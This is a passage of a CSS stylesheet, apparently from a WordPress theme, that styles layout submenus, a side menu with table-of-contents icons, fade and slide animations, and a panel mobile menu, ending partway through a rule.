.menu_hover_path_line .sc_layouts_menu_nav > li:not(.menu-collapse) > a:before,
.menu_hover_path_line .sc_layouts_menu_nav > li:not(.menu-collapse) > a:after {
  background-color: var(--theme-color-text_link);
}

/* roll_down */
.menu_hover_roll_down .sc_layouts_menu_nav > li:not(.menu-collapse) > a:before {
  background-color: var(--theme-color-text_link);
}

/* Layouts as submenu
--------------------------------- */
.sc_layouts_menu li > ul.sc_layouts_submenu .elementor-section,
.sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.sc_layouts_menu li > ul.sc_layouts_submenu .post_item,
.sc_layouts_menu li > ul.sc_layouts_submenu .amount,
.sc_layouts_menu li > ul.sc_layouts_submenu li {
  color: var(--theme-color-extra_text);
}

.sc_layouts_menu li > ul.sc_layouts_submenu .elementor-section a:not(.sc_button):not([class*="button"]),
.sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not([class*="button"]),
.sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not([class*="button"]) {
  color: var(--theme-color-extra_dark);
}

.sc_layouts_menu li > ul.sc_layouts_submenu .elementor-section a:not(.sc_button):not([class*="button"]):hover,
.sc_layouts_menu li > ul.sc_layouts_submenu .elementor-section a:not(.sc_button):not([class*="button"]):focus,
.sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not([class*="button"]):hover,
.sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not([class*="button"]):focus,
.sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not([class*="button"]):hover,
.sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not([class*="button"]):focus,
.sc_layouts_menu li > ul.sc_layouts_submenu .elementor-section a:hover .sc_layouts_item_icon,
.sc_layouts_menu li > ul.sc_layouts_submenu .elementor-section a:focus .sc_layouts_item_icon,
.sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:focus .sc_layouts_item_icon,
.sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon,
.sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:focus .sc_layouts_item_icon {
  color: var(--theme-color-extra_link);
}

ul.sc_layouts_submenu h1,
ul.sc_layouts_submenu h2,
ul.sc_layouts_submenu h3,
ul.sc_layouts_submenu h4,
ul.sc_layouts_submenu h5,
ul.sc_layouts_submenu h6,
ul.sc_layouts_submenu h1 a,
ul.sc_layouts_submenu h2 a,
ul.sc_layouts_submenu h3 a,
ul.sc_layouts_submenu h4 a,
ul.sc_layouts_submenu h5 a,
ul.sc_layouts_submenu h6 a,
ul.sc_layouts_submenu [class*="color_style_"] h1 a,
ul.sc_layouts_submenu [class*="color_style_"] h2 a,
ul.sc_layouts_submenu [class*="color_style_"] h3 a,
ul.sc_layouts_submenu [class*="color_style_"] h4 a,
ul.sc_layouts_submenu [class*="color_style_"] h5 a,
ul.sc_layouts_submenu [class*="color_style_"] h6 a {
  color: var(--theme-color-extra_dark);
}

ul.sc_layouts_submenu h1 a:hover, ul.sc_layouts_submenu h1 a:focus,
ul.sc_layouts_submenu h2 a:hover, ul.sc_layouts_submenu h2 a:focus,
ul.sc_layouts_submenu h3 a:hover, ul.sc_layouts_submenu h3 a:focus,
ul.sc_layouts_submenu h4 a:hover, ul.sc_layouts_submenu h4 a:focus,
ul.sc_layouts_submenu h5 a:hover, ul.sc_layouts_submenu h5 a:focus,
ul.sc_layouts_submenu h6 a:hover, ul.sc_layouts_submenu h6 a:focus {
  color: var(--theme-color-extra_link);
}

ul.sc_layouts_submenu .color_style_link2 h1 a:hover, ul.sc_layouts_submenu .color_style_link2 h1 a:focus,
ul.sc_layouts_submenu .color_style_link2 h2 a:hover, ul.sc_layouts_submenu .color_style_link2 h2 a:focus,
ul.sc_layouts_submenu .color_style_link2 h3 a:hover, ul.sc_layouts_submenu .color_style_link2 h3 a:focus,
ul.sc_layouts_submenu .color_style_link2 h4 a:hover, ul.sc_layouts_submenu .color_style_link2 h4 a:focus,
ul.sc_layouts_submenu .color_style_link2 h5 a:hover, ul.sc_layouts_submenu .color_style_link2 h5 a:focus,
ul.sc_layouts_submenu .color_style_link2 h6 a:hover, ul.sc_layouts_submenu .color_style_link2 h6 a:focus {
  color: var(--theme-color-extra_link2);
}

ul.sc_layouts_submenu .color_style_link3 h1 a:hover, ul.sc_layouts_submenu .color_style_link3 h1 a:focus,
ul.sc_layouts_submenu .color_style_link3 h2 a:hover, ul.sc_layouts_submenu .color_style_link3 h2 a:focus,
ul.sc_layouts_submenu .color_style_link3 h3 a:hover, ul.sc_layouts_submenu .color_style_link3 h3 a:focus,
ul.sc_layouts_submenu .color_style_link3 h4 a:hover, ul.sc_layouts_submenu .color_style_link3 h4 a:focus,
ul.sc_layouts_submenu .color_style_link3 h5 a:hover, ul.sc_layouts_submenu .color_style_link3 h5 a:focus,
ul.sc_layouts_submenu .color_style_link3 h6 a:hover, ul.sc_layouts_submenu .color_style_link3 h6 a:focus {
  color: var(--theme-color-extra_link3);
}

ul.sc_layouts_submenu .color_style_dark h1 a:hover, ul.sc_layouts_submenu .color_style_dark h1 a:focus,
ul.sc_layouts_submenu .color_style_dark h2 a:hover, ul.sc_layouts_submenu .color_style_dark h2 a:focus,
ul.sc_layouts_submenu .color_style_dark h3 a:hover, ul.sc_layouts_submenu .color_style_dark h3 a:focus,
ul.sc_layouts_submenu .color_style_dark h4 a:hover, ul.sc_layouts_submenu .color_style_dark h4 a:focus,
ul.sc_layouts_submenu .color_style_dark h5 a:hover, ul.sc_layouts_submenu .color_style_dark h5 a:focus,
ul.sc_layouts_submenu .color_style_dark h6 a:hover, ul.sc_layouts_submenu .color_style_dark h6 a:focus {
  color: var(--theme-color-extra_link);
}

ul.sc_layouts_submenu dt,
ul.sc_layouts_submenu b,
ul.sc_layouts_submenu strong,
ul.sc_layouts_submenu i,
ul.sc_layouts_submenu em,
ul.sc_layouts_submenu mark,
ul.sc_layouts_submenu ins {
  color: var(--theme-color-extra_dark);
}

ul.sc_layouts_submenu s,
ul.sc_layouts_submenu strike,
ul.sc_layouts_submenu del,
ul.sc_layouts_submenu .post_meta {
  color: var(--theme-color-extra_light);
}

ul.sc_layouts_submenu .sc_recent_news_header {
  border-color: var(--theme-color-extra_bd_color);
}

/* Layouts submenu in the Custom Menu */
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .elementor-section,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .post_item {
  color: var(--theme-color-text);
}

.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .elementor-section a:not(.sc_button):not([class*="button"]),
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not([class*="button"]),
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not([class*="button"]) {
  color: var(--theme-color-text_link);
}

.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .elementor-section a:not(.sc_button):not([class*="button"]):hover,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .elementor-section a:not(.sc_button):not([class*="button"]):focus,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .elementor-section a:hover .sc_layouts_item_icon,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .elementor-section a:focus .sc_layouts_item_icon,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not([class*="button"]):hover,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not([class*="button"]):focus,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:focus .sc_layouts_item_icon,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not([class*="button"]):hover,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not([class*="button"]):focus,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon,
.widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:focus .sc_layouts_item_icon {
  color: var(--theme-color-text_hover);
}

.widget_nav_menu ul.sc_layouts_submenu h1,
.widget_nav_menu ul.sc_layouts_submenu h2,
.widget_nav_menu ul.sc_layouts_submenu h3,
.widget_nav_menu ul.sc_layouts_submenu h4,
.widget_nav_menu ul.sc_layouts_submenu h5,
.widget_nav_menu ul.sc_layouts_submenu h6,
.widget_nav_menu ul.sc_layouts_submenu h1 a,
.widget_nav_menu ul.sc_layouts_submenu h2 a,
.widget_nav_menu ul.sc_layouts_submenu h3 a,
.widget_nav_menu ul.sc_layouts_submenu h4 a,
.widget_nav_menu ul.sc_layouts_submenu h5 a,
.widget_nav_menu ul.sc_layouts_submenu h6 a,
.widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a {
  color: var(--theme-color-text_dark);
}

.widget_nav_menu ul.sc_layouts_submenu h1 a:hover, .widget_nav_menu ul.sc_layouts_submenu h1 a:focus,
.widget_nav_menu ul.sc_layouts_submenu h2 a:hover, .widget_nav_menu ul.sc_layouts_submenu h2 a:focus,
.widget_nav_menu ul.sc_layouts_submenu h3 a:hover, .widget_nav_menu ul.sc_layouts_submenu h3 a:focus,
.widget_nav_menu ul.sc_layouts_submenu h4 a:hover, .widget_nav_menu ul.sc_layouts_submenu h4 a:focus,
.widget_nav_menu ul.sc_layouts_submenu h5 a:hover, .widget_nav_menu ul.sc_layouts_submenu h5 a:focus,
.widget_nav_menu ul.sc_layouts_submenu h6 a:hover, .widget_nav_menu ul.sc_layouts_submenu h6 a:focus {
  color: var(--theme-color-text_link);
}

.widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:focus {
  color: var(--theme-color-text_link2);
}

.widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:focus {
  color: var(--theme-color-text_link3);
}

.widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:focus,
.widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover, .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:focus {
  color: var(--theme-color-text_link);
}

.widget_nav_menu ul.sc_layouts_submenu dt,
.widget_nav_menu ul.sc_layouts_submenu b,
.widget_nav_menu ul.sc_layouts_submenu strong,
.widget_nav_menu ul.sc_layouts_submenu i,
.widget_nav_menu ul.sc_layouts_submenu em,
.widget_nav_menu ul.sc_layouts_submenu mark,
.widget_nav_menu ul.sc_layouts_submenu ins {
  color: var(--theme-color-text_dark);
}

.widget_nav_menu ul.sc_layouts_submenu s,
.widget_nav_menu ul.sc_layouts_submenu strike,
.widget_nav_menu ul.sc_layouts_submenu del,
.widget_nav_menu ul.sc_layouts_submenu .post_meta {
  color: var(--theme-color-text_light);
}

.widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header {
  border-color: var(--theme-color-bd_color);
}

/* Side menu
----------------------------------------------------------- */
body.menu_side_present {
  width: auto;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
}

body.menu_side_left {
  margin-left: 6rem;
}

body.menu_side_right {
  margin-right: 6rem;
}

.menu_side_present .body_wrap {
  position: relative;
  overflow: hidden;
  max-width: 100%;
}

.menu_side_present .menu_side_wrap {
  position: fixed;
  z-index: 20000;
  top: 0;
  right: auto;
  bottom: 0;
  left: 0;
  width: 6rem;
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  -ms-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease;
}

.menu_side_right .menu_side_wrap {
  left: auto;
  right: 0;
}

.admin-bar .menu_side_wrap {
  top: 32px;
}

@media (max-width: 782px) {
  .admin-bar .menu_side_wrap {
    top: 46px;
  }
}
@media (max-width: 600px) {
  .admin-bar .menu_side_wrap {
    top: 0;
  }
}
.menu_side_wrap .menu_side_inner {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.menu_side_inner {
  color: var(--theme-color-alter_text);
  background-color: var(--theme-color-alter_bg_color);
}

.menu_side_present .menu_side_wrap .sc_layouts_logo {
  display: block;
  padding: 25% 10%;
  text-align: center;
  border-bottom: 1px solid #ddd;
  position: relative;
  z-index: 1;
}

.menu_side_inner .sc_layouts_logo {
  background-color: var(--theme-color-alter_bg_color);
  border-color: var(--theme-color-alter_bd_color);
}

[class*="scheme_"].menu_side_icons .sc_layouts_logo {
  background-color: var(--theme-color-bg_color);
  border-color: var(--theme-color-bd_color);
}

.menu_side_present .menu_side_wrap .logo_text {
  font-size: 1em;
  letter-spacing: 0;
  text-align: center;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.menu_side_present .menu_side_wrap .logo_slogan {
  display: none;
}

.menu_side_wrap .menu_mobile_button {
  display: block;
  position: relative;
  left: 0;
  right: auto;
  top: 0;
}

.menu_side_wrap .menu_side_button {
  display: none;
  font-size: 16px;
  margin-top: -1.5em;
  overflow: hidden;
  cursor: pointer;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: -1.5em;
  width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  -ms-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease;
}

.menu_side_right .menu_side_wrap .menu_side_button {
  text-align: left;
  padding-left: 10px;
  -webkit-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}

.menu_side_left .menu_side_wrap .menu_side_button {
  left: auto;
  right: -1.5em;
  text-align: right;
  padding-right: 10px;
  -webkit-border-radius: 0 4px 4px 0;
  -ms-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}

.menu_side_right .menu_side_wrap .menu_side_button:before {
  content: '\e837';
}

.menu_side_right .menu_side_wrap.opened .menu_side_button:before {
  content: '\e836';
}

.menu_side_left .menu_side_wrap .menu_side_button:before {
  content: '\e836';
}

.menu_side_left .menu_side_wrap.opened .menu_side_button:before {
  content: '\e837';
}

[class*="scheme_"].menu_side_wrap .menu_side_button {
  color: var(--theme-color-alter_dark);
  border-color: var(--theme-color-alter_bd_color);
  background-color: var(--theme-color-alter_bg_color_07);
}

[class*="scheme_"].menu_side_wrap .menu_side_button:hover {
  color: var(--theme-color-inverse_hover);
  border-color: var(--theme-color-alter_hover);
  background-color: var(--theme-color-alter_link);
}

#toc_menu {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  margin: -50% 0 0 -50%;
}

.toc_menu_item {
  position: relative;
  z-index: 1;
}

.toc_menu_item .toc_menu_icon {
  display: block;
  position: relative;
  color: #888;
  height: 1.5em;
  line-height: 1.5em;
  text-align: center;
}

.toc_menu_item .toc_menu_icon:before {
  display: inline-block;
  line-height: inherit;
  color: inherit;
}

.toc_menu_item .toc_menu_icon_default:before {
  content: ' ';
  margin-top: 0.75em;
  width: 0.5em;
  height: 1px;
  background-color: #888;
}

.toc_menu_item:hover .toc_menu_icon,
.toc_menu_item_active .toc_menu_icon {
  color: #292929;
}

.toc_menu_item:hover .toc_menu_icon_default:before,
.toc_menu_item_active .toc_menu_icon_default:before {
  background-color: #292929;
}

.toc_menu_item_active .toc_menu_icon_default:before {
  width: 1.5em;
}

.toc_menu_item .toc_menu_description {
  position: absolute;
  top: 0;
  right: -20em;
  opacity: 0;
  white-space: nowrap;
  -webkit-transition: all 0.6s ease-out;
  -ms-transition: all 0.6s ease-out;
  transition: all 0.6s ease-out;
}

.toc_menu_item:hover .toc_menu_description {
  right: 100%;
  margin-right: 1.5em;
  opacity: 1;
}

.menu_side_inner #toc_menu {
  display: block;
  position: relative;
  z-index: 0;
  -webkit-transition: top 0.3s ease;
  -ms-transition: top 0.3s ease;
  transition: top 0.3s ease;
}

.menu_side_icons #toc_menu {
  left: 0;
  top: 0;
  margin: 0;
}

.menu_side_icons .toc_menu_item .toc_menu_description {
  height: 6rem;
  font-size: 1.0667em;
  line-height: 6rem;
  font-weight: bold;
  text-transform: uppercase;
  top: 0;
}

.menu_side_icons .toc_menu_item:hover .toc_menu_description {
  margin-right: 0;
}

.menu_side_icons .toc_menu_item .toc_menu_description span {
  display: inline-block;
  vertical-align: middle;
  padding: 0 3em;
  letter-spacing: 1px;
}

.menu_side_icons .toc_menu_item .toc_menu_icon {
  width: 100%;
  height: 6rem;
  line-height: 6rem;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
  border-bottom: 1px solid #ddd;
}

.menu_side_icons .toc_menu_item .toc_menu_icon:before {
  font-size: 2rem;
  line-height: inherit;
  font-weight: normal;
}

.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
  text-align: center;
}

.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon_default:before {
  content: ' ';
  width: 5px;
  height: 5px;
  line-height: inherit;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon_default:before {
  width: 9px;
  height: 9px;
  line-height: 9px;
  text-align: center;
}

.menu_side_left .toc_menu_item .toc_menu_description {
  left: -20em;
  right: auto;
}

.menu_side_left .toc_menu_item:hover .toc_menu_description {
  left: 100%;
  right: auto;
}

[class*="scheme_"].menu_side_icons .toc_menu_item .toc_menu_icon,
.menu_side_inner > .toc_menu_item .toc_menu_icon {
  background-color: var(--theme-color-bg_color);
  border-color: var(--theme-color-bd_color);
  color: var(--theme-color-text_link);
}

[class*="scheme_"].menu_side_icons .toc_menu_item:hover .toc_menu_icon,
[class*="scheme_"].menu_side_icons .toc_menu_item_active .toc_menu_icon,
.menu_side_inner > .toc_menu_item:hover .toc_menu_icon,
.menu_side_inner > .toc_menu_item_active .toc_menu_icon {
  background-color: var(--theme-color-text_link);
  color: var(--theme-color-inverse_link);
}

[class*="scheme_"].menu_side_icons .toc_menu_icon_default:before,
.menu_side_inner > .toc_menu_icon_default:before {
  background-color: var(--theme-color-text_link);
}

[class*="scheme_"].menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,
[class*="scheme_"].menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,
.menu_side_inner > .toc_menu_item:hover .toc_menu_icon_default:before,
.menu_side_inner > .toc_menu_item_active .toc_menu_icon_default:before {
  background-color: var(--theme-color-text_dark);
}

[class*="scheme_"].menu_side_icons .toc_menu_item .toc_menu_description,
.menu_side_inner > .toc_menu_item .toc_menu_description {
  color: var(--theme-color-inverse_link);
  background-color: var(--theme-color-text_link);
}

[class*="scheme_"].menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
  background-color: var(--theme-color-alter_bg_color);
  color: var(--theme-color-alter_text);
}

[class*="scheme_"].menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,
[class*="scheme_"].menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon {
  color: var(--theme-color-alter_link);
}

[class*="scheme_"].menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before {
  background-color: var(--theme-color-alter_link);
}

[class*="scheme_"].menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before {
  background-color: var(--theme-color-alter_hover);
}

/* Mobile header
---------------------------------------- */
/* Animation */
@-webkit-keyframes fadeInAnim {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeInAnim {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeOutAnim {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOutAnim {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-webkit-keyframes fadeInAnimScale {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.2) rotate(0);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1) rotate(180deg);
  }
}
@keyframes fadeInAnimScale {
  0% {
    opacity: 0;
    transform: scale(0.2) rotate(0);
  }
  100% {
    opacity: 1;
    transform: scale(1) rotate(180deg);
  }
}
@-webkit-keyframes fadeOutAnimScale {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) rotate(180deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.2) rotate(0);
  }
}
@keyframes fadeOutAnimScale {
  0% {
    opacity: 1;
    transform: scale(1) rotate(180deg);
  }
  100% {
    opacity: 0;
    transform: scale(0.2) rotate(0);
  }
}
@-webkit-keyframes fadeInRightPanel {
  0% {
    opacity: 0;
    -webkit-transform: translateX(30px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes fadeInRightPanel {
  0% {
    opacity: 0;
    transform: translateX(30px);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@-webkit-keyframes fadeOutRightPanel {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
  }
}
@keyframes fadeOutRightPanel {
  0% {
    opacity: 1;
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    transform: translateX(20px);
  }
}
@-webkit-keyframes fadeInMove {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0, 1, 1);
  }
  10% {
    opacity: 1;
    -webkit-transform: scale3d(0.1, 1, 1);
  }
  100% {
    opacity: 0.14;
    -webkit-transform: scale3d(1, 1, 1);
  }
}
@keyframes fadeInMove {
  0% {
    opacity: 0;
    transform: scale3d(0, 1, 1);
  }
  10% {
    opacity: 1;
    transform: scale3d(0.1, 1, 1);
  }
  100% {
    opacity: 0.14;
    transform: scale3d(1, 1, 1);
  }
}
@-webkit-keyframes fadeOutMove {
  0% {
    opacity: 0.14;
    -webkit-transform: scale3d(1, 1, 1);
  }
  100% {
    opacity: 0.14;
    -webkit-transform: scale3d(0, 1, 1);
  }
}
@keyframes fadeOutMove {
  0% {
    opacity: 0.14;
    transform: scale3d(1, 1, 1);
  }
  100% {
    opacity: 0.14;
    transform: scale3d(0, 1, 1);
  }
}
@-webkit-keyframes fadeOutMove2 {
  0% {
    opacity: 0.8;
    -webkit-transform: scale3d(1, 1, 1);
  }
  100% {
    opacity: 0.14;
    -webkit-transform: scale3d(0, 1, 1);
  }
}
@keyframes fadeOutMove2 {
  0% {
    opacity: 0.8;
    transform: scale3d(1, 1, 1);
  }
  100% {
    opacity: 0.14;
    transform: scale3d(0, 1, 1);
  }
}
.top_panel_mobile_info p {
  margin: 0;
}

/* Panel Mobile Menu
+++++++++++++++++++++++++++++++++++ */
/* Admin Bar Panel Menu */
.admin-bar .sc_layouts_panel_menu {
  top: 32px;
}
.admin-bar .sc_layouts_panel_menu.opened, .admin-bar .sc_layouts_panel_menu.sc_layouts_panel_menu_fullscreen.opened {
  height: calc(100% - 32px) !important;
}
.admin-bar .sc_layouts_panel_menu.sc_layouts_panel_menu_narrow.opened {
  height: calc(75% - 32px) !important;
}

@media (max-width: 782px) {
  .admin-bar .sc_layouts_panel_menu {
    top: 46px;
  }
  .admin-bar .sc_layouts_panel_menu.opened, .admin-bar .sc_layouts_panel_menu.sc_layouts_panel_menu_fullscreen.opened {
    height: calc(100% - 46px) !important;
  }
  .admin-bar .sc_layouts_panel_menu.sc_layouts_panel_menu_narrow.opened {
    height: calc(75% - 46px) !important;
  }
}
@media (max-width: 600px) {
  .admin-bar .sc_layouts_panel_menu {
    top: 0;
  }
  .admin-bar .sc_layouts_panel_menu.opened, .admin-bar .sc_layouts_panel_menu.sc_layouts_panel_menu_fullscreen.opened {
    height: 100% !important;
  }
  .admin-bar .sc_layouts_panel_menu.sc_layouts_panel_menu_narrow.opened {
    height: 100% !important;
  }
}
.sc_layouts_panel_menu_overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 8001;
  width: 100%;
  height: 100%;
  background-color: var(--theme-color-alter_bg_color);
  opacity: .1;
}

.sc_layouts_panel_menu {
  position: fixed;
  z-index: 100002;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  will-change: height;
  -webkit-transition: height 0.5s cubic-bezier(0.5, 1, 0.89, 1);
  -ms-transition: height 0.5s cubic-bezier(0.5, 1, 0.89, 1);
  transition: height 0.5s cubic-bezier(0.5, 1, 0.89, 1);
  /* Panel Menu Header */
  /* Close Button */
  /* Menu */
  /* specific scheme colors */
  /* Vertical Dropdown */
  /* align center */
  /* align right */
  /* Vertical Menu Extra */
  /* Vertical Menu Default  */
  /* Horizontal */
  /* Socials */
  /* Widget Socials */
  /* Socials with names */
  /* Animation
   +++++++++++++++++++++++++++ */
  /* Close button animation */
  /* Panel with menu style 1 */
  /* Logo animation  */
  /*  Vertical dropdown menu animation */
  /* Elementor heading title animation */
  /* Text Editor title animation */
  /* Paragraph animation */
  /* Socials animation */
  /* Panel with menu style 2 */
  /*  Horizontal & vertical menu */
  /* Divider */
  /* Socials animation */
  /* Panel with menu style 3 */
  /* Logo animation  */
  /*  Vertical dropdown menu animation */
  /* Divider */
  /* Socials animation */
  /* Panel with menu style 4 */
  /* Logo animation  */
  /*  Vertical dropdown menu animation */
  /* Section Divider */
  /* Paragraph animation */
  /* Socials animation */
  /* Panel with menu style 5 */
  /* Logo animation  */
  /* Paragraph animation  */
  /* Text Editor title animation */
  /*  Vertical dropdown menu animation */
  /* Divider */
  /* Socials animation */
}
.sc_layouts_panel_menu .elementor-section.elementor-section-height-full > .elementor-container {
  height: 100%;
}
.sc_layouts_panel_menu.sc_layouts_panel_menu_fullscreen.opened {
  height: 100%;
}
.sc_layouts_panel_menu.sc_layouts_panel_menu_narrow.opened {
  height: 75%;
}
.sc_layouts_panel_menu.sc_layouts_panel_menu_narrow .sc_layouts_panel_menu_inner {
  overflow-x: hidden;
  overflow-y: scroll;
  -ms-overflow-style: none;
  scrollbar-width: none;
}
.sc_layouts_panel_menu.sc_layouts_panel_menu_narrow .sc_layouts_panel_menu_inner::-webkit-scrollbar {
  width: 0;
}
.sc_layouts_panel_menu .sc_layouts_panel_menu_inner {
  position: absolute;
  z-index: 1;
  top: 0;
